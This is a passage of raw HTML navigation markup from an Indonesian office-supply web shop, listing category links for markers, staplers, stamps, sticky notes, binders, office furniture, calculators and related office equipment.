href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item 